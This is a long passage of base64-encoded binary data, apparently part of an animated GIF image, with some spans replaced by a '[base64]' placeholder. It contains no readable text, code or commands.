Mz4IQUjm0gjmAlaQwk78IJVs5ktGRUBuCHEmBg/mTHGmAOfkMzbWZJ58jajmAOZPIVYZFpmCPMYKcfptEoEnQrT+UvEmJCOZRO69RO75SRLE7vvvAL1Q5OL28Bn0PaGvBEI0HU/iEL7gIg5ULqDAbmVEMMwCBS8eQ3tgA8I5IwtHONOGvn7jJOxMmbkucoXgwNRHPZQBJLA/IWAWNRj4LVYIMCinDHGsUyBwLr/mL68iqM3GTrwOAR1ERBP+vW/mLjjiLekNIf5hRPl5VZm9VZ24bxBoJPkcML/znOVyrq8uYxLKVN2hDRHwEgAVpvUSlsIAnyH/[base64]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[base64]/8KqgBOElLwLIW4Lzone97F3vBUrw3vjCd77yvUB872vf/Nq3ElZAQRReSJAYKmQl8EjNDbVXEZn4QAYJucIJSjSkIf0jN/[base64]/[base64]/KBmZBwqNA8qjJK9cCSQIm+I8JLgjsFwlPQeZgCP9gU0uH9dPvJgKB4qkBkIyprIik3MIlaEHe+M6yacP8ZS4HPsxgti1ub4tbNQc8t7f1rQaC+3g6z3nyx/0FDOxs+eJm/rm/+HOgr4vxi2vcu4n2uMfLW/JIZ7q9lH7vyuGraftWWvb5nT3MPV2JUsStAw87zWr+0YJMVYTBBMHBa3BAAhyMBBoTYP5CnrFPrPJTcRdBZTA2fGtcHzQjp3AKHehw4hOn9cSF02UwCRLXgmT0WQS56wHNYvazmEUvswNs60CSTPPIMSNi2LYhCpQlncACbZIBkXVTNmVT/5CABTH/d0vmGOsGIni3QqXAd/dmgX0HeF2WgfvmWmYGcIZneAcnW75FcG8WecKlcJfncA2ngs7lgn4mcRP3eaGXcYM2eht3eoqWXuPFXpOWeudlafMFe0PIcifHabbXaUh4e/YVBQG2EqgxSQmBCMI3EV6VEMqHGRNAEBOADWcwAeOwELwwElCEGdFhhgThUMNGHZ+0EHWxfhVVTDihY2SyfzjmdZEgAHgoElZjNXyFKIESWegWSAQxd4DydiUigdHTAfJ2gY1YEKBFEBr4DwvwDxyoWv8wZvugBVrwC70gAv/QC5UIimoGiv/wiaEIAwRxcBqgD03Aibz1W6Uoi7+wEPzA/w8FkYo68A8qSBC0CF3/oIsqoIsE0QSW0AQEwQ3GWAkTUQIF0YwEEV4JgQAFgQDL6Gj/cF7USBDTuI3/EGr8RY0rp2ne6I3whY0VsYRRADEz5HstIoUVgQTH4BnYkBC1shA9Z2GO0n3/oyzC5lDjVxAqpmxT4WzMdlfqd0BYF3/N1HUS0XVzKBF6qBBkdxF5YSAJkU2dgD4vIwEIOBHmdCG/EzzEQyKJ+DxLwIimNYmOSFoaMImsNYlhlhCXOJP/kAcQAAFNGIltJoqL52YAF1w4CQFNEIugmIq7iIsJ8Qv+AAH9wAZ99g/c0HlHmRC6yA0FoQIEEQU4OWhCeZUT0f8ElSCWY2kJKGCWKPAGnFAKSyCUMvcPzziNJVAKarmMz/[base64]/0CLBGGdEPAGeeCe7skPw6gQVwkDpSCU94mf+QkBeaAQCKCf/3mflnCOziiUlVBpBYGXOAn/[base64]/pQisF1nsOYijBgCQCKk29AXLjIXFG5lXj6n26ZEJ4AoKVQCm9wlmLJjXaJjQW6oCVgBUJZX/QVl2/JoCcHjRSKEZ3GBm6wAk7lInJgmAkmj4pJAtLwDx8TIkO0KABkJSemVuKnhhRA/35bIhEHqX4ckSBKw3XFxGPj0R5q4qMLkQDmQZHuAqQUIR0NRRCq8A9vMgUucVPoRhiGATyLYqVpswp8V5wa0WXOKXgtiZwzOabVCagQoAGKpwFaEAXt6q7tKpQd8K7uKqDmWRD80A+AmgfQ1XlWOZ9RaZ8Q0JUK+g93CgGCipUEkZX/8AY4WQo5iI3pFbFx6ah2maCRZYQLwY2VOqHkOI0SuqkXwAAM0ALrSBA5lxGvxhBYGBKNORHS8KEkwhR0YEshECSV+UVH6mx21aLRMh4U4ZkJ0SU7Kx5ptLPZ5pANNCEAQpECQhB2BH4JgQv/QAf9eAQh4ApARhArQG7mlv9TxXMhEBiB7qZCWDpvWmpvaEtaE+FlrLUAssWcEtELbHCuQMmK56qf/LmLufgLkNWUtKiLOhCwpXB5LhiVuXiVpRAFilsKfsu4QmmoAYsCXwmNhqqWc8mUcWe5kRu5b/CWmeqfOFkJfhmpOPmMlBpfnwuh3BihmoqO9iVzv/cPo2oReoNhJ3CqqAoSIWoR4qC7jFK1BUEHKqp0GEF10IIFcki0G4EfwLom3tKQSfsVp0lBC8GjFFkGFOBraLisTsGi/zAHcaEJl5IQSCYQlJVTFXKtJUm20fNZxokRWraShCcR01mm42qvshiKzjlb+vCf5Za3wIiK+IqTwNAEy2X/nf1wjMD4glFJED+QnwSRlxJ8n3qrsCqAtwSrgA/[base64]/qgBa24yAXBBq0IyYhseQWhDwWIk2bQro97yYvLyaUgoIi7wHlQCU2AIgUblgWhjJZQCfxwuv+gAiiQB2aZ/welbAayfJa3bAl/ybpLMJeWW8r/sLlzWQnv1bp9Scwg+xH5pbcuggiiqikdKhHHJxG+yxksWxC/SyI0O5kEwVZQIZBExxDIi0AxapnN5BlcF0Ff4aMNdFh5RJF1I7xj/A9SRbW4QKvcrBDja2SBwpsixBj1Ii/Y2r7PY7aQiMcXoZIaSJNnmlqgqA9skAcQDdE6aQYSHdER/QuJB565VadF+Q8LLItHSVx0e58VgZ954K8qoLftmQeIsQSxbMGwLNOwjKBkKZYX8gZjKZaqLKBjScIJoZ8AfJ8GGl+si6namBDIHLL1ekkKsUMZQXwiMQJ+oA3a8A9+8A8hkzfXjP8J4jCiJPI/ttR0EJVW1cF0K2qryesluLq8GHFjamQRn0AeSNu0YZeHB/LF0DYRTjG1dFAMq0IBtkM44EsXufCGPoayhEh3/wAMFRQ8Aj3HK6QPXnqcGwG/yfnHbVsQXvan+EkRWiBbkWi3cQaeBKEPj1dcclaKv9DZgQh3FRyVw9iwnh2erj3BBIvB/1vbAHqhjLrbE/zbEGAFKfyMqfux0vgRDHChtKsROTLNHDEC5VAQ1EARp0pEXx0iZRyQAhSQKfombyi0znajIpGszEtGPsYgCREJAQLX/QF+hBPYJJMQ8dFRCSGbq2aI+AIoiBHHwDnQzmNllEjZGwGTkRj/rm27x60N3Axx2typAe4J0RD+ngXB0u/pnjaZnqxtBpHVBHgmlB2uggFrwQRRlu7JlpHVnjStnjKtgIYCoB7M2xKBqLdM4zR+oUdtqc3IoIyq1BchofYlEkK0MZth1f8wDf9gj2ewN9hdIkNMtQthOFKQRGctBbfpmnc13lLMGXlYHhSBh6YpEYJNAd9WEIqlELOT2OUEPL/JKNkqMA39pfcmESpJppu9WpVYZn/KBpu4iYq8yHwulFrgkm+mwRohnkgJAzp5wLTYBArKD8/lpzipt1/pZ5bACQURBRmHlfyAlhuMoKpcCZbguYmh06Ve6tro29DIXnqZ1LD346ne/[base64]/GG+gYSi9wEMbqZNqkgnMJJTY09HhIguynQTBGN8GCNIA7i8DFAPBLU3Xz/8IUKIQ286xm2FCQSsSrCDhdQURfaviXJi7wy9iybCRrvrBDonRDIqodfZzTlfZHYwt56NDL8Mf++sZALlWQnClEYYS/u4/7fbDPgyUkR+IbZa/t37o6ToC3viBfo8f6JFm73Flzhd795OqCTjBsFpdwPmby4VHqVDUvBohyWPzDKMh2WsWwJ/JBdF5yVfhuIeFoKmfa5rIsCY2kFpt75k0rMqovCJm/yFTHrOlQQRnAJGnMRnYTkn8F8LqsQsr8ZACQRX6QqBfFLFbGzZlFMHwEmVB/FnJkQTnXmTH8RXGPmCUFR5vJSABA2PFV3f/Io5A4w+7D2aG8Rl922ghemEiHhFm3RlLzHIBjvlbi/kUiVdYqLxKV7HNGnqQgM758RlRD5zTheTWAviBrLAIEiDwqCb/79K1X/AkEJhQcrHYQYUaLDCwgqXixxIWKJiR09ftT4UWREbyNNnjxowQ81iNA6NkIZUyIdiRRCUJDyj0JEKQ0oNJA58Y5ELEGDCviXQEAkiFk8furoBOlBp1NlTtp1UIxHTY8OOom1J6IbABIl9PuH1uhakwQIGDDAVu5ciPok5lvwD+/eBXhHavi3oO9BwAs05Dv87zDgoFr+9WKsQQMEyk00wOgFA2KTzBqaUIYAQ3QvHaKjHARNGWJq1RG56fjHjRvo1bRRg66kQgVEFZXUQnxDUCDBgQYRMuTI8Z+l2qydW2EYUvk/jQioW5x+MHvQJmE6ypApriTdg+VE+pk44R8O//JBaf67+S8nUIg+cxplQfQglqH7YypVKikBAESKwAT+sQoiAar6qKii/nHioAJNmkQCiHaZ5KCd/mmggTIiguKgsA5yY6R+MvgHxfbmcguuFV88KY+I8vKrI772gmgwxQ7qK7EdO3LOubo0EOEgGDToBSItMstss8tgsOugzDQ76BfRRCstDwj+WUJLCEr5R4fXZIMNttqWa6KSJixJk81KLMFNN+3eAK0fM24LErSEVGjIOhSay5Oyh7C7IKN/kis0pOvIY+AHGNvj5VFJQ5Bojp02nIjSoPrL75877hBjqDs6PSmBPQ70aMABBWTKo1H/eSQrifrb744ER5Igw/9/dIXovo/2cMojNzqQKANgJDWqxbiQZfYgYvsaLFq+PoK2xsAQw4uxifbRwrFuu9UH3G+1CDdJKZHUVp8jL6sLMxiagOjKiLDU7LMt8/DytH9gGFMzMmWDSDZuEKLMEm5UmG1Lg3dbrk6EDgpuIOIKogxM5ZRb4iBOOFqIoUP/sQI06A6yLqKKIDKUI0XZusAW714c56AJXFrLgnSaJe+9TWXK746ifPZvLbFEQmoqVCEqKsJ/wAjxlQjf8cokDoz55xWJeI2oE4jmkK8MTZgGq6OhcYZRWbKR9ScfuW48rMe8eCwsol7KzaeXJNU295ckNdAnD1nQ3RdJ0LRw19z/f9S9TB/QppwXBiv56YcyM1TwshTHuYGBH34Ghk3ggGWDEwJ/dNMtzohQ+JIfFcD8J49KXrcE9kr+JPmfhayrZMt/UEBOIYz+wW2jQxOlLmXqaj95rSAmkiGTf66IiASIGmlEnBMk8mYCb2g+u/uZ4Jtojg4nwpTUj8A4iFZPi9rqwVdKPEmsWwtcNSkBj/4qIlRDPKiajuiTCBOuZqHwHUR8//jQh/LXkRb8oywHCYX31mI2Ca7IH3lQ20FwNBFr5SiD19KWXtoGmR7tQ3f70EcUopAHu0WBMn/Tl77QlSTQ2EUzhuPMQRTXmsfESzRN+E0TYCCjf0SBX/z6TBSa/[base64]/MI4V+QXES03ptDlQUwQKUUUSsEPInIJcv/wxxvMEBx+oOwfWdQN60oxUP+CEjRjKFuI7SJ3HIU0NDoleIjJMjLRC6ixZLZro1wYEMeOkAB6aZAJzSYgyEBOIJDYeIYuH6UpCnCNPuiTiFcmAYCpqC8iMPVULCOSIKrZ7xUJsNqvECSR+qEEKDiIlEvuGBE/aOMg7bikR7DWK49sYiIA6KkDyQK/fwhQpW15y7K+uhZ/XDBHyORgMIPZNsJ8sEdq04JqtJAPaj6GbwcxA5LCCQFgyKKHRQKU7oCXmnkZ6ReWcGGdLIEliJihCY9tQmKXGCZu8MMSeShFapagAjrZpksR/SfpSqACThwEBa9DLWppN5HO7g45hfLdQsi4EYycTCOKuu3HLhqUHxj/gaMHWeoVlmoS9RykAhPABjSQKxdejIAa1xgr+bgmPqA0kkMKlE8kBAshlLBgkt7lnyethkmh0u9AqgKQSNYgEUwMFyLacEak5NKAA/[base64]/+GFyB6C6sk8G2gPAtjE0Ir6ERaI6hEKiEgOPBKOfzjVPCchIETKwDWu1BkiXCWwSAacaZOU1R9L+OAH76LWaYGwrW1DjJf6sQ/JvHhJGugsC/lGGS/4VTIwUGGudb3rKERQIkmyFwSi8IMrYYkfYAqSjAZGY4hEwRKqQ9jAIGIJHtuYH0IOshaJLKSJlGCZlWiIctSokdl2xDrJw+iTp1y7mEzhyhCRxDEk4l6ZCLK42DgDcsUsEpfY7Ln/[base64]/NaDkkzRxwkG92j1CIdboiD4DR9EEFEFjYgE6DxOaqCVlCAxBJojguavBF5BFCm8A8FFPwkZ/iHfE8yVYhobSJQuC+EsiCHoY2NWF6d+UQ2HX2PeNofNteLR9Q6kbygOsI+0gu2DtMLwyhmMTOUzAf/2XUk9rd/Su4aDZUeI/+sywtzpQHYwGTDrzD9MzbRzrGDEUDdOJgh047dwDa4Q4AsgjuHOiOG6Bgpi7K+y4iSSZQKRJnkibKgKLxlgCOIkAFJaDzpkR6YoAtssIZ/uDyAQ6mRODOWuIY0w4ZysACD+x8woI8ygCmEA4BIWIGYwIJJmojmM5UB+bNMUpV/ELQjlL1bcaR/qAZFOwgFQLSRIIMVEYPkk4iwkYhaiggmIBbqi4jpE8OJsL4l2Iec8wi2kQgdMQzxE7/0iwzAkYykazXIUIzOYBJ3aboreb8kgQHYKLZBrJIjohcxQURpM7sARLsBJJ1HlIjpELJJ5BO4/[base64]/[base64]/ywN9QLAGw7m9GCbxgwg4TAy6RAzAABzCuKZ42REiYRcRkD/[base64]/yNPoM8/zTM8/BdRAFdRBJdRCNdRDRdREVdRBzYB+6IeyclRgkNRJ/wWGVahUM8BUTN0AcwyFDvBUT4WHFQhVN/gCAGiBFpCDVKUCVaRRicAB6GEPkSiuW/QeQjqkZqGDRcIUZDRKiECfX42El5sLALC4k5AKBYmQY9UKpEiaB1FSj6BCZ2CEq4TOiWhFLEgAoIoIWZkI3tTCTUAVAHgfYwAA/yJHASrHPaW+PvXTRXXXd4XXeJXXeX1XYPAHe51US9VXM1iFTA0FMzDHDtiAT4WHsFyBLyjVU0XVGFXFMHi3f0CCxIvFK/CBWI2+dCDSCrKuJ4yIToECJzyIH1wLpewIq+jSY8WCY5WKrYiQSbqDBlglj+hGRGOEgutGMj0IF4iIVvSI7P/cla6SFVNAn1wAg+QTg+H8B2Nwg6zKKojogFKQuH8gz3UNq/PsNHrF2qzV2q3lWrTEV0qt1EvF1H8FWDNIV4ItWFI1VYVN1dM8iN1TvIN4VY/K0VuiBnKgTWTZiY31VeN70/yAqQXxCJJtj5RdIKRJzoeTiXKY1mn9h5ktOOaEiBXEARn4hKgBqts7CG61r6HdioMIqlcwhnHlqlKY2l0oR6tlV6tFz6513deF3dj1NHy913y91H7NVLM1204lWDcI1YQ91T2Qg1VFhImQ2DWAHunBUT46CCHQpXTABl7I2/YwRgpQUvQxH506PbJJWf54uO5VGsPdj8Q9CG3oRgv/sABeSF8/4AXfc9xq5cZ/YDT9CCqsqZCsNATSY4Fc2AptzaqllYhd8LVSYIKpldo7IcuqZd2TkN0GduAHTlR7LSt7tVSwxd2xLduz7YCCDcsvUNtTHd7i/Qc5OghJ4NmDqNiYEALgG6SzCdLgs4AXlpQNoQBD2Ik3FQlmxBknSBowdRUe9hkhPAhpSAnzhQj1JQdyCL4qvMqDqNmIACn9gYis/FlP0sGtMAWqeYXu/IdNeB+PKAUBZh2JAFh0XN0FRuM0VqnZtVd8IuNViIh/3VNi8d2DNVWJOM2XOQgkiMm5cF7vqUGWuNWzwWGIyF4OgcWJgNspgAq2ICCW42Ee/+4I7x2JgrMANK3B+KVZb5wLKr6QiJi9YHkFrMKqUBhjqe0I8uTXg2hjiGhlRDpjNZblWfYef5AIS52IJWiGf/2H1TuIgv2HLzgIYT6IBoqIGo2IxoMIi/[base64]/WM7GIAkz7Bzcw4I+IIgL754xG6qSOiVv4B32diFBYAjPw5V8e5oZuOTlAieSVW5MQggmITaWGCJo4hYiYB5FAuO6JBPKVCKZ4hmtIKXKALiW+GeFjXG/kBUQTvnKGiGU4iGvuCDbdBasBg2IoAwXCqVzYg6F5hT3AqjxzFmcZapF4ZZU6arC27Mt244/YgCUQ2HF0aIimAok+Cfc6AYyGCGe+7A8IikUaa2Okiy0QsX+AbQ7IgqakFfKygCaGiJvJZIiI6YiwgGrF2TCQg0hYhgYIU4nQmjkwhBzsSi0cKogYZQf6zog4ZYkABjMoanza7q+qbMwG7/D+VznGZ/D/DOqIkIMWEOF/QGaJ8AGPstjSHokJ+GOwHmvVJut/0BmRyNV/MCUYoQJKiAjYFomojYgqkMKOUGKRSIf2zWvwMO6DeARh9QhL6Qj+7WKx0LOIaFrxFM8B6FQIQuB/GHFXPssA++7wVnFaNuiJMNuplghRheiOIOFl5jKJOAFpuB6PIAPn9WrnnV5anoexnoiyPokj2O/2WAEA+ASX/giJw+re9kabtunytYAFz2tz/ohgaY+nDNee+umxIJYQ97Xy7oOD5u595ufoSvEVd3M0Dls4jmOALe+IKNVSzaR/EOEPlIgriFWbPIgT2KOOEAdsIKnLdu21cLP+XgtYfFKI/7CkfygHMr2HiICJb/htiWDOTU/wf8gByf2IBpeITiePow00q9oDclVaYR0WeIqIMh6JyfZuBX7zWq/[base64]/KI1O2IeC9PWnf3lU9jp4Z3iIgglD9vB/oHYw72Gvey8f/wCJ2/bJr4746mi0V6+JFYrxP2ijv4BHBHieY8cLnIds0tlapJ2gRQ2qpn0zAmYD1F5Y5Q9/NUFrgA+7AX+7En+7I3+7NH+7AHB7hYewNo+7WHe7eX+7V/ALmve7o3gLrX+7zn+wcAB73/+8D3+wcY/MIn/MNH/MRX/MVn/MZ3fMQ3hweI/MmX/MqnfAeQfHPQ/M03B8x3AM3//NDv/NEXfQcw/dNH/dRX/dVnfdbfBmHYBgeAfWFwgNeX/dffhtjP/drnfd7X/dgngNrfBgLI/eLPfdgvfuIf/twn/uYffrdwi+eH/umn/uq3/uvH/uzX/u3n/u73/u8H//D3fmHIuH7yN3/xR//0V3/uT/v2d3+wH4b3F/sHiP+9hwv67/thoPv6z3uAGGbgwcCBw8AVfHCQIMOBChkOewBxosOIDRlKzKhxI8eOHj9m1PXA3ANdJEtKNCeSpEgHD1y2LEkSprmaulyqrOngprmdDhz0fBn0J9GiRo8iRSqM6FIH24huW/q0aNSfT6NuyyrsKQGpVbVmzUrAAQGs27qGFUagrFqyW9eqPasW7tqude/enWsXL9++fv8CDix4MOHChg8jTqx4MWPFAQEAIfkEBTIA/[base64]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